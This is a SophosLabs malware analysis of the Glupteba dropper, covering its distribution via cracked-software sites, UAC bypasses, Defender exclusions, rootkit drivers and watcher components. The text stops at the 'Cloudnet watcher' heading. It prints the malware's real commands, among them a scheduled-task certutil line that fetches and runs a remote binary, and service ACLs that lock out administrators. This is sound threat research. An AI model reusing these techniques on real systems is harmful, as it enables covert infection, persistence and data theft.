

# Glupteba: Hidden Malware Delivery in Plain Sight

Inside a self-concealing malware distribution framework with a security-resistant ecosystem

Luca Nagy, SophosLabs June, 2020

About a month ago, one of my colleagues noticed a spike in the number of samples belonging to the same malware campaign, most of them with the filename "app.exe." This malware, which turned out to belong to a family called Glupteba, spreads using EternalBlue, and downloads additional payloads. At the same time, we got some hints that the malware had been targeted at the online gaming community, and that this had been happening since mid-January.

Coincidentally, another coworker called my attention to an interesting research warning about a rise in the use of pay-per-install networks, and the misconception that these services are only associated with adware. This research referenced cases in January where a variety of malware – including DreamBot, Raccoon Stealer, and Glupteba – were being spread by a pay-perinstall adware vendor called InstallCapital. [1]

At around the same time, malware researcher Vitali Kremez was issuing warnings about destructive malware that claimed to be ransomware, and maliciously misidentified Kremez as its creator. Based on some victims' experience, the malware may have been downloaded by a Glupteba loader that had been promoted as a pirated software installer.

Inspired by this confluence of coincidences, I decided to investigate Glupteba. What really grabbed my attention was the dropper's self-defense capabilities: By continuously monitoring its components, even specific services, it was able to thwart efforts at removing it from an infected machine. Glupteba also takes a variety of approaches to lay low and avoid being noticed. Besides its information-stealing, router-exploiter, and Web proxy capabilities, Glupteba has been making efforts at improving its exhaustive backdoor function list, loader responsibilities, and network communication.

## **Table of Contents**



# Executive summary

The name Glupteba represents both a malware family, and the malware distribution framework it creates by its presence on an infected computer. The bot has been connected to historically large malware campaigns such as Operation Windigo.

The Glupteba bot, essentially a dropper for a succession of components that extend its core functionality, exhibits a wide range of capabilities, including stealth (by means of a rootkit that leverages kernel drivers to conceal the bot components from view), lateral spread (using different implementations of the EternalBlue exploit), attacks against IoT devices (primarily MikroTik consumer routers), the ability to deliver additional malware payloads on behalf of other threat actors (as well as functionality to itself via plugin components), and a clever method of concealing updates to its list of command and control servers by parsing and decrypting benign-looking comments in the bitcoin transaction blockchain.

Glupteba is still under constant development. Beside the previously mentioned features, the bot has been enhancing a list of backdoor functions that include its ability to profile the infected host, discover and exfiltrate sensitive information, and manipulate data and configurations on the infected device. The bot has been tied to what are alleged to be installers for popular commercial software applications or games, from sites that claim to provide pirated copies of that software.

# Where does Glupteba come from?

One method Glupteba employs for spreading was exactly as it came onto our radar: the EternalBlue exploit. We observed Glupteba downloading and interacting with a file named deps.zip, which turned out to be related to the original Shadow Brokers exploit. In some cases, we also found further evidence within another Glupteba payload named e7.exe, that leverages the same exploit but with a different implementation.

I also followed up on another investigative thread, when I checked the reported cases about the site hosting downloads of, ostensibly, pirated commercial software, crackedion[.]com and downloaded what claimed to be a pirated version of Adobe Illustrator CS6. I confirmed that installing this application leads to Glupteba.

Softwares

## ADOBE ILLUSTRATOR CS6 FULL CRACK WITH SERIAL KEYGEN {LATEST 2019} FREE

written by Crackedion | January 21, 2020

## Adobe Illustrator CS6 Cracked + Serial Number Portable [Mac+Windows]

Adobe Illustrator CS6 Crack 2020 is an efficacious vector illustration software that covers everything you'll desire for design, web and video projects. One main headline this time is the extra focus on performance.



First, the downloader site redirected to a common link on this site (including a token and the cracked software name to be downloaded), such as:

https://dataf0ral1[.]com/mmd/?token=0dd12522f11f9gd22fa4f5b2139ca968bced823c&q=Adobe%20Illustrator% 20CS6%20Full%20Crack%20With%20Serial%20Keygen%20{Latest%202019}%20Free

However, that link further redirected to the Glutpeba downloader site - **1.podcast[.]best**,<br>while a "-RTMD-<random>.exe" string was added to the software file name in the URL. I wanted to test the theory that the "-RTMD-" string was unique to installers downloading Glupteba, which turned out to be correct; I found several Glupteba downloader sites while searching for this -RTMD- string in URIs. In these cases, the URI path also contains the "/ru53332/" subfolder and all the filenames in that folder are associated with cracked software, such as:

- nova\_launcher-prime-v6-RTMD-aii6ov7nggaavhwcaerffwasaffze7ma.exe
- wii+super+smash+bros+brawl+iso-RTMDalufov5ocgaavhwcaerffwagaczzjl4a.exe
- freemake+video+converter+4-RTMD-ao-dnv7hiwaavhwcaerffwamahof74ma.exe
- fl+studio+20-RTMD-ahv9ov5chgaavhwcaerffwasaky tzya.exe

While chasing down this lead, I found another unique string of **- FMLD-** in several URLs. These strings turned out to be related to a so-called distributor ID in the Glupteba droppers. (I discuss the purpose of this later in this paper.) The URIs marked by the string id of -FMLD- seems to be associated with video links on YouTube, as opposed to the cracked software filenames.

This YouTube campaign started around the beginning of April. In these cases, the URI path contains the /ru5555/ subfolder, and the string -FMLD-0.exe is appended to the filename. For example:

- \_foxtrot\_music\_mix\_\_1\_\_\_youtube-fmld-0.exe
- 7\_tips\_for\_healthy\_living\_\_\_youtube-fmld-0.exe
- introduction\_to\_ict\_\_\_youtube-fmld-0.exe
- star\_wars\_\_\_order\_66\_\_\_hd\_1080p\_\_\_youtube-fmld-0.exe
- naruto\_vs\_sasuke\_\_uicideboy\_\_\_\_youtube-fmld-0.exe
- mike\_tyson\_training\_2020-fmld-0.exe

## Glupteba main dropper component: Its structure and functions

In this section, we'll follow the flow of the Glupteba bot's internal instructions, as illustrated by the following subroutine map.



## Initializing the dropper

The main function of the Glupteba dropper (and most of its components, too) begins with checking the essential directories: whether those are empty, and any installation failure can be reported  $[1]$ . The malware is capable of reporting failures at nearly all important phases of its execution by sending the appropriate failure message to the server, using HTTP requests to the **/api/install-failure** URI path. The dropper, written in Go, uses a custom packer. It queries the username and active console session id with the security identifier (2), and starts storing crucial config information in the Windows Registry(3):



\HKEY\_USERS\S-1-5-21-2425827730-257759953-407857295-1000\Software\Microsoft\TestApp

Figure 1: Registry keys set by the main Glupteba dropper

The HKEY\_USERS\<SID>\Software\Microsoft\TestApp Registry key path stores information necessary for the Glupteba dropper and components, such as the addresses of content delivery network (CDN) and command-and-control (C2) servers. There is one CDN server and several C2 servers, used for different purposes.

The malware initially uses hardcoded domain names, but Glupteba can update this information after installation. Even these updates are unusual: Glupteba updates the CDN entry when it receives the appropriate command from the server, but the C2 servers are updated by tracking transaction data from the Bitcoin blockchain.

Also stored in the Registry are version numbers, the latest commands received from the server, process privileges, and a confirmation about the success of sending information about the parent processes to the server.

The stored application name is generated by the an open-source random name generator (https://github.com/yelinaung/Go-haikunator) which it then modifies into CamelCase [2], which results in application names like "SpringWater" or "DelicateSnow." The server provides the UUID when the bot first registers itself, and has important responsibilities in later operations. The Firewall value indicates whether the firewall rules (for allowing incoming traffic) were added successfully. The malware adds itself to the Windows Defender exclusions list, which then prevents Defender from detecting Glupteba-related files and folders; if successful, it adds a value to the Defender key. The Glupteba dropper also records the FirstInstallDate here, and the version of the watchdog service - one of its components.

The PDGSE Registry key value is set along with the PatchTime value, right before the malware installs kernel drivers, when some kernel security evasion must be applied. Therefore, PDGSE can store several values, depending on the success of different evasion techniques. The VC value is set right after the browser stealer component came into action. It configures the SC value when the ACL rules are used to strengthen the defenses of Glupteba's rootkit drivers.

Data related to the OS are also queried and stored in the Registry, such as the OS architecture and caption - queried by WMI commands: SELECT OSArchitecture FROM Win32\_OperatingSystem and SELECT Caption FROM Win32\_OperatingSystem. Glupteba stores the user privileges, and the presence of any antivirus software, obtaining by WMI commands of SELECT displayName FROM AntiVirusProduct.

Finally, it also queries, then stores, information about the infected hardware, such as the processor type and speed, amount of RAM, and the GPU - all queried by WMI commands, too.

In the (4) step, it sends the parent process names and PIDs to the C2 server along with some information needed for identify the bot, like the distributor ID, campaign ID or the machine GUID.

The distributor ID has been, so far, a one-digit ID, identifying the distributor of the dropper.

In cases when the binary doesn't have any argument (e.g., it was downloaded from a pirated software site like setbird[.]website), and the filename contains the -RTMDstring, the bot sets this "distributor ID" value as 6. If the filename contains the -FMLDstring and no argument, the distributor ID is assigned the value 5 (which happened when we downloaded it from maxbook[.]site/ru5555/).

If there's no argument and the files uses neither of these strings in the filename, the distributor ID gets set to 4. Although, this ID can be arbitrary, in several cases we observed that it was passed as a parameter in form of" /<distributor\_id>- <campaign\_id>" (or, more precisely, with the regular expression  $(\sqrt{(\dagger d)}$ - $(\cdot^*)$ ).

In contrast, the value the malware calls the "campaign ID" does not identify the specific attack campaign; Confusingly, the malware treats this five-digit ID as a designation about the execution state of Glupteba. The designation campaign ID came the named Go functions of the examined sample, so this is how the bot's authors named it. It can be derived from the command line argument used to launch the Glupteba process. For instance, in cases where the running process is downloaded from an update of the

dropper, which was launched by scheduled task, it always executes with /31340 parameter, and this number becomes the campaign ID value.

The proxy component, for example, can be launched with /31339 or /31337 parameter depending on whether it is downloaded by a dropper's watcher function (31339) or it is launched by a backdoor function ("update-cloudnet," 31337). At the very beginning of the infection, when the filename is still the name of the downloaded application, the campaign ID determines this value from the string that follows -RMTD- or -FMLD-. For instance, when the filename is:

AdobeIllustratorCS6FullCrackWithSerialKeygenLatest2019}Free-RTMD-AEIuk17nlgAA7xo.exe,

then the campaign id is:

AEIuk17nlgAA7xo

At stage (5), depending on the process token privileges, the dropper attacks UAC.

In cases where the running OS anything earlier than Windows 10, it uses the HKCU\Software\Classes\mscfile\shell\open\command Registry key with the default Registry key value, abusing the CompMgmtLauncher process to bypass the UAC and execute the payload.

In cases where the victim's operating system is Windows 10, Glupteba uses the legitimate Windows component fodhelper.exe to prevent the UAC prompt from displaying to the user, setting the HKCU\Software\Classes\mssettings\shell\open\command Registry key with a value of DelegateExecute so it can run as a privileged process.



Figure 2: Depending on the OS version, Glupteba uses different UAC bypass techniques. Under Windows 10, it uses fodhelper.exe, while for other versions it uses CompMgmtLauncher.

In case the token privileges were elevated, the process checks whether the running process hasn't been already a system-level process, because then it spawns a copy of itself and launches that as a TrustedInstaller service. This method requires administrator privileges, but administrators don't have rights for accessing system files, as opposed to the permission of a TrustedInstaller service. The TrustedInstaller service

will be launched if it hasn't been, yet. Since Glupteba uses kernel drivers for its rootkit, this is necessary for success.

Right after SeDebugPrivileges were enabled and the token can be accessed, the winlogon.exe process is used to obtain a Trusted Installer token and to impersonate the logged-on user process (as defined by WinSta0\Default). So, the spawned process will have NT AUTHORITY\SYSTEM privileges at the end, the old exits.

After these, at stage [6], the executable checks its parameter to execute different tasks:

- "- update <PID>": PID can be defined in order to terminate. In case there is no PID added, then finds the app name from the Registry, sets Global\csrss event while terminates the old process corresponding to the app name and, copies the binary again to the "%WINDIR%\rss" folder as csrss.exe. It launches the newly copied csrss.exe with "-cleanup" parameter and exits. Besides, it cleans after it, so deletes the old app name from autorun registy and deletes every file from its working folder, like from the "%TEMP%\csrss\smb\ folder. Then the launched process, with its cleanup parameter, will remove the updater file.
- "-cleanup": It removes the updater file.
- "-hide <PID>": It uses the "\\\\.\\WinMon" driver to unlink that EPROCESS from the process list. It opens the driver and write the PID to the memory of it.
- "-uninstall": It isn't implemented.

Observing the environment and installation

At stage (7), the malware examines the environment and the running processes. If the running process is not correctly installed (%WINDIR%\rss\csrss.exe), then it checks whether it's running inside a virtual machine.

It checks whether VirtualBox is running by opening \\.\VBoxMiniRdrDN file, and it also compares the running processes with the following ones:

```
my vmproc offsets dd offset aVboxtrayExe
                                      ; DATA XREF: main_isRunningInsideVM+2F1o
                                       ; "VBoxTray.exe"
               dd 0Ch
               dd offset aVboxserviceExe ; "VBoxService.exe"
               dd ØFh
               dd offset aPrlCcExe ; "prl cc.exe"
               dd 0Ah
               dd offset aPrlToolsExe ; "prl tools.exe"
               dd 0Dh
               dd offset aSharedintappEx ; "SharedIntApp.exe"
               dd 10hdd offset aVmusrvcExe ; "vmusrvc.exe"
               dd @Bhdd offset aVmsrvcExe ; "vmsrvc.exe"
               dd 0Ah
               dd offset aVmtoolsdExe ; "vmtoolsd.exe"
               dd øCh
```
Figure 3: Glupteba checks for a list of processes related to being run inside of a virtual machine

It checks whether the app has been running by performing a WMI query and checks the Global\h48yorbq6rm87zot mutex to ensure it's running in the appropriate execution path.

By stage (8), it's ready to complete the installation. However, before installing, the app performs some self-defensive functions. It searches for the presence of an endpoint security product by checking its distributor\_ID value: if the distributor ID is 3, 4, 6, or 8, it assumes there's no AV product on the machine. If the distributor ID is 9, it assumes an AV exists on the machine, and it terminates its own process.

It adds some firewall rules to allow communication for csrss.exe (the installed Glupteba app), and for cloudnet.exe (the proxy module, discussed later in this report):

C:\Windows\Sysnative\cmd.exe /C "netsh advfirewall firewall add rule name="csrss" dir=in action=allow program="%WINDIR%\rss\csrss.exe" enable=yes"

C:\Windows\Sysnative\cmd.exe /C "netsh advfirewall firewall add rule name="CloudNet" dir=in action=allow program="%APPDATA%\EpicNet Inc\CloudNet\cloudnet.exe" enable=yes"

It adds Windows Defender exclusions for the Glupteba files and folders:

HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths Registry:

- %TEMP%\csrss
- %TEMP%\wup
- %APPDATA%\EpicNet Inc\CloudNet
- %APPDATA%\<app\_name>
- %WINDIR%
- %WINDIR%\rss
- %WINDIR%\System32\drivers
- %WINDIR%\windefender.exe

HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes:

- cloudnet.exe
- csrss.exe
- <app\_name>.exe
- windefender.exe

HKLM\SOFTWARE\Microsoft\Microsoft Antimalware\Exclusions\Processes

- csrss.exe
- cloudnet.exe
- windefender.exe
- <app name>.exe

After that, the installation sets the Glupteba working directory to be a now-hidden folder, "%WINDIR%\rss", copies the binary there, renames it to csrss.exe and gains persistence by registering the autorun Registry key

(HKEY\_USERS\%s\Software\Microsoft\Windows\CurrentVersion\Run) with the generated app name and the "%WINDIR%\rss\csrss.exe" value. Then, it is executed with the appropriate campaign ID as the parameter.

At point (9), it again checks execution path correctness, since in case the installed csrss.exe is already running, then it double checks it using the Global\h48yorbq6rm87zot mutex and register the bot to the C2 server - in case the UUID is still empty.

#### Registering the bot with the Glupteba network

During registering the bot, at stage (10), it queries and sends tons of information to the server. In addition to the stored config information, it also gathers and sends the OS build number, motherboard serial number, MAC address, disk drive serial number, machine GUID, OS install date and amount of installed RAM to the C2. It obtains these details using queries of WMI or the Registry.

After sending the registration package, the response is verified and he UUID will be used as a value under the HKEY\_USERS\%s\Software\Microsoft\InstallKey Registry as well as will be stored in Registry configs - under the UUID name.

During this post registration phase (11) it performs some additional operations (where %s represents the user's account SID in the Registry):

- It creates the HKEY\_USERS\%s\Software\Microsoft\RegisterAppProcessing key in the Registry, then the dropper sends a poll request to the server, containing a lot of information from the bot (explained in the "Network communication and domain update by blockchain" section, below). If the server responds correctly and accepts the package, the dropper sets the HKEY\_USERS\%s\Software\Microsoft\RegisterAppOk Registry key.
- It obtains all the installed apps on the system, querying from SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall Registry, then sending it to the server.
- It obtains the installed browsers from the HKEY\_USERS\%s\Software\Microsoft\Windows\Shell\Associations\UrlAsso ciations\http\UserChoice Registry by getting the value of Progid name field, then sends it to the server, too.

Glupteba's rootkit driver, concealment, and self-defense

The next stage of the infection (12) is about gaining persistence for the bot (posing as csrss.exe) by creating a scheduled task and applying living off the land techniques for updating it. This is achieved by abusing certutil, invoked through the Task Scheduler. At this point, the dropper launches the binary with the /31340 campaign ID:

schtasks /CREATE /SC ONLOGON /RL HIGHEST /TR \"%WINDIR%\rss\csrss.exe\" /TN csrss /F"

schtasks /CREATE /SC ONLOGON /RL HIGHEST /RU SYSTEM /TR \"cmd.exe /C certutil.exe urlcache -split -f <server\_name>/app/app.exe %TEMP%\csrss\scheduled.exe && %TEMP%\csrss\scheduled.exe /31340\" /TN ScheduledUpdate /F"

Then at stage (13) Glupteba creates a hidden temporary directory and adds it to the Defender exclusions list, in order to get its updated version without Defender detecting it in %TEMP%\csrss

Depending on the passed parameter at  $(14)$  - say campaign ID - is /31340, then a scheduled install report is sent to the server along with the bot id (UUID), noting that the persistence has already been set by scheduled tasks.

In point (15) the rootkit drivers are installed. Depending on the different build numbers and OS architectures, it uses different binaries for running and installing the drivers correctly.

For instance, in case of Win 8 and Win 10, the secure boot is enabled by default. Secure boot helps preventing rootkits when computer boots, so in case it is not enabled, the patch.exe will be dropped to turn off the PatchGuard (only on 64 bit) by using a vulnerable VirtualBox kernel driver.

This wouldn't succeed when secure boot is enabled. After turning off PatchGuard, it uses dsefix.exe (a tool that originated in a public Github repository) to disable Driver Signature Enforcement (which I discuss later in the Disabling DSE section). If both binaries were dropped, it tries to terminate the PcaSvcP service after it installs the kernel drivers. The PcaSvcP service is responsible for notifying the user that an outdated program is running. So, for instance, after successfully turning it off, the bot can install and launch the Winmon driver. The dropper also creates a service instance of WinMonFS driver and installs that driver, too.

Finally, it installs and loads the WinmonProcessMonitor driver. In case the installed Winmon failed in hiding PIDs, the boot loader will be deleted with the use of bcedit.exe and then deletes the Winmon service in order to make attempts to reinstall it.

During driver installation, the bot sets the ACL by calling the following commands:

cmd.exe /C sc sdset WinMon D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPLOCRSDRCWDWO;;;BA)(D;;WPDT;;;BA)(A;;CCLCSWLO CRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD) cmd.exe /C sc sdset WinmonFS D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPLOCRSDRCWDWO;;;BA)(D;;WPDT;;;BA)(A;;CCLCSWLO CRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD) cmd.exe /C sc sdset WinmonProcessMonitor

D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPLOCRSDRCWDWO;;;BA)(D;;WPDT;;;BA)(A;;CCLCSWLO CRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)A;

The part of "(D;;WPDT;;;BA)" is the most important as it can deny (D) to stop (WP), pause or continue (DT) the service to the built-in administrator group (BA), so afterwards, terminating the service is much more difficult. (If this succeeds, SC value in the config Registry is set.)

At step (16) the dropper tries to hide itself using the Winmon rootkit driver. It writes the result to the PDGSE Registry key (referenced in the Initializing the Dropper section, above).

After, (17) it hides the watchdog component - named "windefender.exe"-, and the proxy component - named "cloudnet.exe" by using WinMon driver.

At stage (18) WinDefender service as well as the watchdog component of Glupteba is tracked here. It means it first checks whether the service hasn't been created yet, then downloads it from the CDN with the URI: "/app/watchdog.exe?t=" - where the "t" variable signs the current time. Then, it launches itself as a service with name WinDefender. It also tracks the version number of it, updates it, removes the old one, and most importantly it hides it with WinMon driver by writing the PID to the memory of it. It is designed to an infinite loop, so it takes continuous responsibility of the service. The service version and PDGSE is updated in Registry all along.

Then, at stage (19) the Glupteba filenames are excluded from being displayed in Windows Explorer or other directory lists, using the \.\WinMonFS kernel driver, by writing the filenames and folders to the driver memory.

## The "watcher" components

In the next stage of the attack (20) several watcher/monitoring functions starts, like the WinDefender service watcher function at (18). These watcher functions track modules of Glupteba continuously, and are mostly responsible for hiding, relaunching, updating, or terminating other processes.

## CDN watcher

It continuously queries the server about the content delivery network (CDN) domain name with a GET request, and updates the Registry as needed. (More details on server structure in the "Network communication and domain update by blockchain" section, below.)

## Windows Update Service watcher

In an infinite loop, it continuously tries to terminate, then delete the Windows Updater service.

## Defender watcher

It adds Windows Defender exclusions for the Glupteba files and folders every 10 minutes.

## Cloudnet watcher

